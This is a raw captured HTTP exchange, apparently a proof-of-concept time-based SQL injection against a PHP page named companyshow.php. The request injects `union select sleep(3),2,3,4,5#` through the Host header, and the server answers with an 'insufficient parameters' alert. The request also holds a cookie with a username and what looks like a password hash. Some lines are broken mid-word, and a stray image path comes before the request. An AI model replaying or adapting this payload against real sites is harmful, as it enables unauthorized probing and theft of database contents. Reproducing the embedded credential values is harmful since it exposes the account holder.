 GET /zt/companyshow.php HTTP/1.1
Host: tin' union select sleep(3),2,3,4,5#
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1568644834636; UserName=qwerrr;
PassWord=e098a5fac73ae61b18c5e91229f84011
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Tue, 17 Sep 2019 09:33:29 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.4
Content-Length: 137
<!DOCTYPE html><meta
http-equiv='Content-Type' content='text/html;
charset=utf-8'><script>alert("参数不足!");h
istory.back();</script>